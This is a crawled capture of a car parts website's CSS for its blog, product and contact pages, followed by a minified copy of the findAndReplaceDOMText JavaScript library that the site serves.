.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #FF4848; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #FF4848; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #FF4848; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #FF4848; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #FF4848; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #FF4848; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #FF4848; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #FF4848; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #FF4848 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #FF4848; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FF4848 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.primary { color: #FF4848; }

.product-container a { text-decoration: none; display: block; margin-bottom: 1rem; }

.product-container a:hover img, .product-container a:focus img { opacity: .5; }

.product-container a img { -webkit-transition: .3s; transition: .3s; }

.product-container a .product_header { font-family: "Oswald", sans-serif; font-size: 1.4rem; font-weight: 800; color: #FF4848; margin-top: 1rem; }

.product-container a .product-description { color: #333333; margin: 1rem 0; }

.product-container a .cost { font-family: "Oswald", sans-serif; font-size: 1.2rem; font-weight: 800; color: #FF4848; margin-top: 1rem; }

@media print, screen and (min-width: 40em) { .product-container a { margin-bottom: 2rem; } }

.product .product-img-container img { -webkit-transition: .3s; transition: .3s; }

.product .product-img-container img:hover, .product .product-img-container img:focus { opacity: .5; }

.product .product-img-container .row.small-up-2.large-up-4 { margin-top: 1rem; }

.product .product-name { font-family: "Oswald", sans-serif; font-size: 1.4rem; font-weight: 800; color: #FF4848; }

.product .product-price { font-family: "Oswald", sans-serif; font-size: 1.2rem; font-weight: 800; color: #FF4848; margin-top: 1rem; }

@media print, screen and (min-width: 64em) { .product { width: 100%; max-width: 80%; margin: 0 auto; } }

#page-id-4 .map { z-index: 4; }

#page-id-4 .map .flex-video.widescreen { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-4 .content-text { margin-bottom: 10rem; }
  #page-id-4 .contact-callout-bar { position: relative; }
  #page-id-4 .contact-callout-bar .callout-contact { position: absolute; top: -4rem; z-index: 10; }
  #page-id-4 .contact-callout-bar .callout-contact > .row.columns > .row > .columns { border: 0.05rem solid #CCCCCC; }
  #page-id-4 .contact-callout-bar .callout-contact > .row.columns > .row > .columns:nth-child(2) { border-right: none; border-left: none; }
  #page-id-4 .map { z-index: 4; } }

@media screen and (min-width: 90em) { #page-id-4 .content-text { margin-bottom: 5rem; }
  #page-id-4 .contact-callout-bar .callout-contact { top: 1rem; }
  #page-id-4 .map { max-height: 56.45rem; } }

.h3-box h3 { background-color: #FF4848; border: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.aanddautoparts.net/js/vendor/findAndReplaceDOMText-0.4.6.min.js
body_size: 1940
content:
!function(e,t){"object"==typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):e.findAndReplaceDOMText=t()}(this,function(){function e(){return function(n,r,i,o,d){if(r&&!r.nodeType&&arguments.length<=2)return!1;var a="function"==typeof i;a&&(i=function(e){return function(t,n){return e(t.text,n.startIndex)}}(i));var s=t(r,{find:n,wrap:a?null:i,replace:a?i:"$"+(o||"&"),prepMatch:function(e,t){if(!e[0])throw"findAndReplaceDOMText cannot handle zero-length matches";if(o>0){var n=e[o];e.index+=e[0].indexOf(n),e[0]=n}return e.endIndex=e.index+e[0].length,e.startIndex=e.index,e.index=t,e},filterElements:d});return e.revert=function(){return s.revert()},!0}.apply(null,arguments)||t.apply(null,arguments)}function t(e,t){return new n(e,t)}function n(t,n){var i=n.preset&&e.PRESETS[n.preset];if(n.portionMode=n.portionMode||r,i)for(var d in i)o.call(i,d)&&!o.call(n,d)&&(n[d]=i[d]);this.node=t,this.options=n,this.prepMatch=n.prepMatch||this.prepMatch,this.reverts=[],this.matches=this.search(),this.matches.length&&this.processMatches()}var r="retain",i=document,o={}.hasOwnProperty;return e.NON_PROSE_ELEMENTS={br:1,hr:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1},e.NON_CONTIGUOUS_PROSE_ELEMENTS={address:1,article:1,aside:1,blockquote:1,dd:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,nav:1,noscript:1,ol:1,output:1,p:1,pre:1,section:1,ul:1,br:1,li:1,summary:1,dt:1,details:1,rp:1,rt:1,rtc:1,script:1,style:1,img:1,video:1,audio:1,canvas:1,svg:1,map:1,object:1,input:1,textarea:1,select:1,option:1,optgroup:1,button:1,table:1,tbody:1,thead:1,th:1,tr:1,td:1,caption:1,col:1,tfoot:1,colgroup:1},e.NON_INLINE_PROSE=function(t){return o.call(e.NON_CONTIGUOUS_PROSE_ELEMENTS,t.nodeName.toLowerCase())},e.PRESETS={prose:{forceContext:e.NON_INLINE_PROSE,filterElements:function(t){return!o.call(e.NON_PROSE_ELEMENTS,t.nodeName.toLowerCase())}}},e.Finder=n,n.prototype={search:function(){function e(o){for(var s=0,p=o.length;s<p;++s){var h=o[s];if("string"==typeof h){if(i.global)for(;t=i.exec(h);)d.push(a.prepMatch(t,n++,r));else(t=h.match(i))&&d.push(a.prepMatch(t,0,r));r+=h.length}else e(h)}}var t,n=0,r=0,i=this.options.find,o=this.getAggregateText(),d=[],a=this;return i="string"==typeof i?RegExp(function(e){return String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}(i),"g"):i,e(o),d},prepMatch:function(e,t,n){if(!e[0])throw new Error("findAndReplaceDOMText cannot handle zero-length matches");return e.endIndex=n+e.index+e[0].length,e.startIndex=n+e.index,e.index=t,e},getAggregateText:function(){function e(r){if(r.nodeType===Node.TEXT_NODE)return[r.data];if(t&&!t(r))return[];var i=[""],o=0;if(r=r.firstChild)do{if(r.nodeType!==Node.TEXT_NODE){var d=e(r);n&&r.nodeType===Node.ELEMENT_NODE&&(!0===n||n(r))?(i[++o]=d,i[++o]=""):("string"==typeof d[0]&&(i[o]+=d.shift()),d.length&&(i[++o]=d,i[++o]=""))}else i[o]+=r.data}while(r=r.nextSibling);return i}var t=this.options.filterElements,n=this.options.forceContext;return e(this.node)},processMatches:function(){var e,t,n,r=this.matches,i=this.node,o=this.options.filterElements,d=[],a=i,s=r.shift(),p=0,h=0,l=0,c=[i];e:for(;;){if(a.nodeType===Node.TEXT_NODE&&(!t&&a.length+p>=s.endIndex?t={node:a,index:l++,text:a.data.substring(s.startIndex-p,s.endIndex-p),indexInMatch:0===p?0:p-s.startIndex,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,isEnd:!0}:e&&d.push({node:a,index:l++,text:a.data,indexInMatch:p-s.startIndex,indexInNode:0}),!e&&a.length+p>s.startIndex&&(e={node:a,index:l++,indexInMatch:0,indexInNode:s.startIndex-p,endIndexInNode:s.endIndex-p,text:a.data.substring(s.startIndex-p,s.endIndex-p)}),p+=a.data.length),n=a.nodeType===Node.ELEMENT_NODE&&o&&!o(a),e&&t){if(a=this.replaceMatch(s,e,d,t),p-=t.node.data.length-t.endIndexInNode,e=null,t=null,d=[],s=r.shift(),l=0,h++,!s)break}else if(!n&&(a.firstChild||a.nextSibling)){a.firstChild?(c.push(a),a=a.firstChild):a=a.nextSibling;continue}for(;;){if(a.nextSibling){a=a.nextSibling;break}if((a=c.pop())===i)break e}}},revert:function(){for(var e=this.reverts.length;e--;)this.reverts[e]();this.reverts=[]},prepareReplacementString:function(e,t,n){var r=this.options.portionMode;return"first"===r&&t.indexInMatch>0?"":(e=e.replace(/\$(\d+|&|`|')/g,function(e,t){var r;switch(t){case"&":r=n[0];break;case"`":r=n.input.substring(0,n.startIndex);break;case"'":r=n.input.substring(n.endIndex);break;default:r=n[+t]||""}return r}),"first"===r?e:t.isEnd?e.substring(t.indexInMatch):e.substring(t.indexInMatch,t.indexInMatch+t.text.length))},getPortionReplacementNode:function(e,t){var n=this.options.replace||"$&",r=this.options.wrap,o=this.options.wrapClass;if(r&&r.nodeType){var d=i.createElement("div");d.innerHTML=r.outerHTML||(new XMLSerializer).serializeToString(r),r=d.firstChild}if("function"==typeof n)return(n=n(e,t))&&n.nodeType?n:i.createTextNode(String(n));var a="string"==typeof r?i.createElement(r):r;return a&&o&&(a.className=o),(n=i.createTextNode(this.prepareReplacementString(n,e,t))).data&&a?(a.appendChild(n),a):n},replaceMatch:function(e,t,n,r){var o,d,a=t.node,s=r.node;if(a===s){var p=a;t.indexInNode>0&&(o=i.createTextNode(p.data.substring(0,t.indexInNode)),p.parentNode.insertBefore(o,p));var h=this.getPortionReplacementNode(r,e);return p.parentNode.insertBefore(h,p),r.endIndexInNode<p.length&&(d=i.createTextNode(p.data.substring(r.endIndexInNode)),p.parentNode.insertBefore(d,p)),p.parentNode.removeChild(p),this.reverts.push(function(){o===h.previousSibling&&o.parentNode.removeChild(o),d===h.nextSibling&&d.parentNode.removeChild(d),h.parentNode.replaceChild(p,h)}),h}o=i.createTextNode(a.data.substring(0,t.indexInNode)),d=i.createTextNode(s.data.substring(r.endIndexInNode));for(var l=this.getPortionReplacementNode(t,e),c=[],u=0,f=n.length;u<f;++u){var x=n[u],N=this.getPortionReplacementNode(x,e);x.node.parentNode.replaceChild(N,x.node),this.reverts.push(function(e,t){return function(){t.parentNode.replaceChild(e.node,t)}}(x,N)),c.push(N)}var g=this.getPortionReplacementNode(r,e);return a.parentNode.insertBefore(o,a),a.parentNode.insertBefore(l,a),a.parentNode.removeChild(a),s.parentNode.insertBefore(g,s),s.parentNode.insertBefore(d,s),s.parentNode.removeChild(s),this.reverts.push(function(){o.parentNode.removeChild(o),l.parentNode.replaceChild(a,l),d.parentNode.removeChild(d),g.parentNode.replaceChild(s,g)}),g}},e});